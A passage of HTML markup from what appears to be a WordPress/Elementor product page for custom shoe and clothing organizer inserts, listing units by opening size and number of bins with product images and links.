ablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-46598f41" data-id="46598f41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4107bf3 elementor-widget elementor-widget-image" data-id="4107bf3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su24w4x24-5ht4/">
							<img loading="lazy" decoding="async" width="515" height="516" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W4X24.5HT4-7-12-20.png?fit=515%2C516&amp;ssl=1" class="attachment-large size-large wp-image-5845" alt="" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W4X24.5HT4-7-12-20.png?w=515&amp;ssl=1 515w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W4X24.5HT4-7-12-20.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W4X24.5HT4-7-12-20.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W4X24.5HT4-7-12-20.png?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W4X24.5HT4-7-12-20.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W4X24.5HT4-7-12-20.png?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 515px) 100vw, 515px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7e50dc01" data-id="7e50dc01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3cedb3de elementor-widget elementor-widget-button" data-id="3cedb3de" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su24w4x24-5ht4/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Opening Size: 24" W x 24-1/2" H, 16 Bins</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1e6f1a7f" data-id="1e6f1a7f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5b99d857 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b99d857" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d8e05a0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4dfadf9d" data-id="4dfadf9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-436a368f elementor-widget elementor-widget-image" data-id="436a368f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su24w5x24-5ht4/">
							<img loading="lazy" decoding="async" width="533" height="533" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W5X24.5HT4-7-12-20.png?fit=533%2C533&amp;ssl=1" class="attachment-large size-large wp-image-5849" alt="" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W5X24.5HT4-7-12-20.png?w=533&amp;ssl=1 533w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W5X24.5HT4-7-12-20.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W5X24.5HT4-7-12-20.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W5X24.5HT4-7-12-20.png?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W5X24.5HT4-7-12-20.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W5X24.5HT4-7-12-20.png?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 533px) 100vw, 533px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4ed576dc" data-id="4ed576dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d1a6a47 elementor-widget elementor-widget-button" data-id="5d1a6a47" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su24w5x24-5ht4/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Opening Size: 24" W x 24-1/2" H, 20 Bins</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4d23947f" data-id="4d23947f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-46c8e7b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46c8e7b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d8e05a0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4620f6f" data-id="4620f6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-331ff71e elementor-widget elementor-widget-image" data-id="331ff71e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su24w4x30-75ht5/">
							<img loading="lazy" decoding="async" width="542" height="542" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W4X30.75HT5-7-12-20.png?fit=542%2C542&amp;ssl=1" class="attachment-large size-large wp-image-5846" alt="" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W4X30.75HT5-7-12-20.png?w=542&amp;ssl=1 542w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W4X30.75HT5-7-12-20.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W4X30.75HT5-7-12-20.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W4X30.75HT5-7-12-20.png?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W4X30.75HT5-7-12-20.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W4X30.75HT5-7-12-20.png?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 542px) 100vw, 542px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-46fa72" data-id="46fa72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34c86bda elementor-widget elementor-widget-button" data-id="34c86bda" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su24w4x30-75ht5/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Opening Size: 24" W x 30-3/4" H, 20 Bins</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-19405459" data-id="19405459" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-24055bc7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="24055bc7" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d8e05a0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-906e75b" data-id="906e75b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7192984e elementor-widget elementor-widget-image" data-id="7192984e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su24w4x40-875ht7/">
							<img loading="lazy" decoding="async" width="662" height="662" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W4X40.875HT7-7-12-20.png?fit=662%2C662&amp;ssl=1" class="attachment-large size-large wp-image-5847" alt="" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W4X40.875HT7-7-12-20.png?w=662&amp;ssl=1 662w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W4X40.875HT7-7-12-20.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W4X40.875HT7-7-12-20.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W4X40.875HT7-7-12-20.png?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W4X40.875HT7-7-12-20.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W4X40.875HT7-7-12-20.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W4X40.875HT7-7-12-20.png?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W4X40.875HT7-7-12-20.png?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 662px) 100vw, 662px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7e36184f" data-id="7e36184f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fb63c3f elementor-widget elementor-widget-button" data-id="7fb63c3f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su24w4x40-875ht7/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Opening Size: 24" W x 40-7/8" H, 28 Bins</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7aca0e12" data-id="7aca0e12" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div>
</div></div>
</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-85a9826 elementor-hidden-desktop elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="85a9826" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;ffd548e&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-63f4283" data-id="63f4283" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-454ba0e jet-dropbar-position-bottom-left elementor-widget elementor-widget-jet-dropbar" data-id="454ba0e" data-element_type="widget" data-widget_type="jet-dropbar.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-dropbar jet-elements">
<div class="jet-dropbar jet-dropbar--none-effect" data-settings="{&quot;mode&quot;:&quot;click&quot;,&quot;hide_delay&quot;:false,&quot;ajax_template&quot;:&quot;false&quot;,&quot;template_id&quot;:&quot;5815&quot;,&quot;signature&quot;:&quot;e36626aeba1b2eb91513a00497095425&quot;}">
	<div class="jet-dropbar__inner">
<button class="jet-dropbar__button"><span class="jet-dropbar__button-text">30" Opening Width</span></button>
<div class="jet-dropbar__content-wrapper">
	<div class="jet-dropbar__content">		<div data-elementor-type="page" data-elementor-id="5815" class="elementor elementor-5815">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7507f64b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7507f64b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d8e05a0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-43445f12" data-id="43445f12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c073312 elementor-widget elementor-widget-image" data-id="4c073312" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su30w5x24-5ht4/">
							<img loading="lazy" decoding="async" width="542" height="542" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W5X24.5HT4-7-12-20.png?fit=542%2C542&amp;ssl=1" class="attachment-large size-large wp-image-5851" alt="" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W5X24.5HT4-7-12-20.png?w=542&amp;ssl=1 542w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W5X24.5HT4-7-12-20.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W5X24.5HT4-7-12-20.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W5X24.5HT4-7-12-20.png?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W5X24.5HT4-7-12-20.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W5X24.5HT4-7-12-20.png?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 542px) 100vw, 542px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1b6dcb5a" data-id="1b6dcb5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69960330 elementor-widget elementor-widget-button" data-id="69960330" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su30w5x24-5ht4/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Opening Width: 30" W x 24-1/2" H, 20 Bins</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2825b36f" data-id="2825b36f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-51439a5c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51439a5c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d8e05a0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-39de078c" data-id="39de078c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72f8359d elementor-widget elementor-widget-image" data-id="72f8359d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su30w6x24-5ht4/">
							<img loading="lazy" decoding="async" width="568" height="568" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W6X24.5HT4-7-12-20.png?fit=568%2C568&amp;ssl=1" class="attachment-large size-large wp-image-5854" alt="" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W6X24.5HT4-7-12-20.png?w=568&amp;ssl=1 568w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W6X24.5HT4-7-12-20.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W6X24.5HT4-7-12-20.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W6X24.5HT4-7-12-20.png?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W6X24.5HT4-7-12-20.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU30W6X24.5HT4-7-12-20.png?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 568px) 100vw, 568px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5c518455" data-id="5c518455" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d784cd5 elementor-widget elementor-widget-button" data-id="3d784cd5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su30w6x24-5ht4/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Opening Width: 30" W x 24-1/2" H, 24 Bins</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-46ed2e58" data-id="46ed2e58" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-282ce498 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="282ce498" data-element_type="section" 